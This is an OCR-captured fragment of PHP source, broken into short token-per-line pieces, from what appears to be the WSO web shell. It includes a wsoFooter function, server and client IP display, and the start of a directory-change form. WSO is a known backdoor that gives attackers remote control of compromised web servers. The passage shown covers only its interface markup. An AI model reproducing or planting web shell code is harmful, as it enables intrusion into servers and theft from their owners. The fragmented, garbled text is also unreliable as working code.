
t
">' . $
opt_charsets
 . '</
optgroup
></
select
>
<
br
><
span
>
Server
IP
:</
span
><
br
>' . @$
_SERVER
["
SERVER_ADDR
"] . '<
br
><
span
>
Client
IP
:</
spa
n
><
br
>' . $
_SERVER
['
REMOTE_ADDR
'] . '</
nobr
>
</
td
></
tr
></
table
>'

    . '<
table
style
="
border
-
top
:2
px
solid
 #3
33;" 
cellpadding
=3 
cellspacing
=0 
width
=100%>
<
tr
>' . $
menu
 . '</
tr
></
table
><
div
style
="
ma
rgin
:5">';

        }

function
wsoFooter
() 
{

$is_writable
 = is_writable(
$GLOBALS
[
'cwd'
])?
" <font color='green'>(Writeable)</
font>"
:
" <font color=red>(Not writable)</fon
t>"
;

echo
"

    </div>

    <table class=info id=toolsTbl cellpaddin
g=3 cellspacing=0 width=100%  style='border-
top:2px solid #333;border-bottom:2px solid #
333;'>

        <tr>

            <td><form onsubmit='g(null,this.
c.value,\"\");return false;'><span>Change di